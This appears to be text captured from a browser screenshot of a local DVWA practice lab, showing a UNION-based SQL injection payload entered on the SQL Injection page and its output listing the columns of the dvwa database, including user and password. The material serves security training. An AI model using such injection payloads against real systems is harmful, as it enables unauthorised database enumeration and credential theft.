 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+union+select+column_name%2Ccolumn_name+from+information_schema.columns+where++table_schema%3D%27dvwa%27%23&Submit=Sub...
G
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user_id
Surname: user_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: avatar
Surname: avatar
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: last_login
Surname: last_login
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: failed_login
Surname: failed_login